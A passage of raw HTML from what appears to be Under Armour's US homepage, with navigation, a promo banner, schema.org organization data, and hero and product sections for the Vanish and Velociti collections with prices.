data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/technology/coldgear/"><img alt="UA ColdGear®" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes-1/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes-1/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a title="Category Search Link" href="/en-us/c/outlet/" style="font-weight:500;color:#fff;text-decoration:none"><span>SEMI-ANNUAL EVENT: Extra 50% Off Outlet with code <b>EXTRA50</b>. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><script id="ld_json_product" data-testid="homePage-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Under Armour",
  "alternateName": "UA",
  "url": "https://www.underarmour.com/en-us",
  "logo": "https://www.underarmour.co.uk/on/demandware.static/Sites-UKIE-Site/-/default/dwc66610a8/images/logo.svg",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "1-888-727-6687",
    "contactType": "customer service",
    "contactOption": "TollFree",
    "areaServed": "US",
    "availableLanguage": "en"
  },
  "sameAs": [
    "https://www.facebook.com/UnderArmour/",
    "https://twitter.com/UnderArmour",
    "https://www.instagram.com/underarmour/",
    "https://www.youtube.com/user/underarmour"
  ],
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']"
    ]
  }
}</script><script type="application/ld+json">{
						"@context": "https://schema.org",
						"@type": "WebSite",
						"url": "https://www.underarmour.com/en-us/",
						"potentialAction": {
							"@type": "SearchAction",
							"target": {
								"@type": "EntryPoint",
								"urlTemplate": "https://www.underarmour.com/en-us/search?q={search_term_string}"
							},
							"query-input": "required name=search_term_string"
						}
					}</script><div class="Home-module-scss-module___aid3G__home" data-cache-id="home" data-cache-time="1769052241287" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;}"><section class="UaCmsSlots-module-scss-module__usrobG__placement__wrapper "><div class="hero"><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><section class="HeroMini-module-scss-module__FEO5Wa__hero HeroMini-module-scss-module__FEO5Wa__hero__center heromini" data-theme-cms="light" data-testid="hero"><div class="hero-module-scss-module__O-2pva__hero__img-wrapper"><a href="/en-us/c/vanish-collection/"><div class="UaVideo-module-scss-module__C3z3IW__video-container"><div id="_R_bd5mavddiuqivb_" class="Video-module-scss-module__PeZisG__video-container"><style>@media (min-width: 1024px) { #_R_bd5mavddiuqivb_ { aspect-ratio: 3 / 1; } }
@media (min-width: 768px) and (max-width: 1023px) { #_R_bd5mavddiuqivb_ { aspect-ratio: 3 / 1; } }
@media (max-width: 767px) { #_R_bd5mavddiuqivb_ { aspect-ratio: 1 / 1; } }
</style><picture><source media="(min-width: 1024px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1?scl=1"/><source media="(min-width: 768px) and (max-width: 1023px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1?scl=1"/><source media="(max-width: 767px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_1_1?scl=1"/><img src="[data-uri]" alt="" loading="eager"/></picture><video data-key="0" aria-label="SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1" data-testid="hero-video" preload="auto" muted="" loop="" autoPlay="" playsInline="" poster="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1?scl=1"><source media="(min-width: 1024px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1"/><source media="(min-width: 768px) and (max-width: 1023px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1"/><source media="(max-width: 767px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_1_1"/><noscript><p>Your browser doesn&#x27;t support HTML5 video. Here is a<a href="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1">link to the video</a> <!-- -->instead<!-- -->.</p><div id="video-description" hidden=""><p>SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1</p></div></noscript></video></div></div></a></div><div class="HeroMini-module-scss-module__FEO5Wa__hero__callout HeroMini-module-scss-module__FEO5Wa__hero__center" style="--desktop-width:45%" role="callout"><div data-testid="header" class="HeroMini-module-scss-module__FEO5Wa__hero__header HeroMini-module-scss-module__FEO5Wa__headline1"><div class=""><p class="">BEAT YOUR BEST</p></div></div><div data-testid="subheader" class="HeroMini-module-scss-module__FEO5Wa__hero__subheader"><div class=""><p class="">Get an edge on every movement and every session with the ultra-light, quick-drying, super-stretchy UA Vanish Collection featuring our best-fitting shorts yet.</p></div></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas HeroMini-module-scss-module__FEO5Wa__hero__list HeroMini-module-scss-module__FEO5Wa__hero__truncate"><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="/en-us/c/vanish-collection/"><span>Shop Now</span></a></div></div></div></section></div></div><div class="UaCmsSlots-module-scss-module__usrobG__personalized-recommendations"></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><section class="HeroMini-module-scss-module__FEO5Wa__hero HeroMini-module-scss-module__FEO5Wa__hero__center heromini" data-theme-cms="light" data-testid="hero"><div class="hero-module-scss-module__O-2pva__hero__img-wrapper"><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Velociti Distance" width="2400" height="800" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Launch_COG_ATT_Hero_3_1_Static_Image?qlt=85&amp;wid=2400&amp;hei=800"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Velociti Distance" width="767" height="767" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Launch_COG_ATT_Hero_1_1?qlt=85&amp;wid=767&amp;hei=767"/></picture></a></div><div class="HeroMini-module-scss-module__FEO5Wa__hero__callout HeroMini-module-scss-module__FEO5Wa__hero__center" style="--desktop-width:50%" role="callout"><div data-testid="header" class="HeroMini-module-scss-module__FEO5Wa__hero__header HeroMini-module-scss-module__FEO5Wa__headline1"><div class=""><p class="">UA VELOCITI DISTANCE</p></div></div><div data-testid="subheader" class="HeroMini-module-scss-module__FEO5Wa__hero__subheader"><div class=""><p class="">Soft and snappy HOVR+™ superfoam brings high-stability, high-cushion support to make quick work of every mile.</p></div></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas HeroMini-module-scss-module__FEO5Wa__hero__list HeroMini-module-scss-module__FEO5Wa__hero__truncate"><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/"><span>Shop Velociti Collection</span></a></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="/en-us/c/sports/running/"><span>Shop Running</span></a></div></div></div></section></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label=" slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/"><img alt="UA Velociti Distance" loading="lazy" fetchPriority="low" width="1200" height="1500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:1200 / 1500" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Launch_W_ATT_PDP_Hero_4_5?qlt=85&amp;wid=1200&amp;hei=1500"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/velociti-collection/shoes/" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/"></a></div></div></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/running/ua_velociti_distance_mens_running_shoes/6006030.html?dwvar_6006030_color=102"><img alt="UA Velociti Distance" title="UA Velociti Distance" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6006030-102_DEFAULT?rp=standard-30pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472%2C600"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/running/ua_velociti_distance_mens_running_shoes/6006030.html?dwvar_6006030_color=102">UA Velociti Distance</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Running Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$160</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $160</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_velociti_elite_mens_singlet/6009502.html?dwvar_6009502_color=008"><img alt="UA Velociti Elite" title="UA Velociti Elite" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_velociti_elite_mens_singlet/6009502.html?dwvar_6009502_color=008">UA Velociti Elite</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Singlet</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$70</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $70</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shorts/ua_velociti_elite_mens_shorts/6009503.html?dwvar_6009503_color=008"><img alt="UA Velociti Elite" title="UA Velociti Elite" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shorts/ua_velociti_elite_mens_shorts/6009503.html?dwvar_6009503_color=008">UA Velociti Elite</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$70</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $70</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false 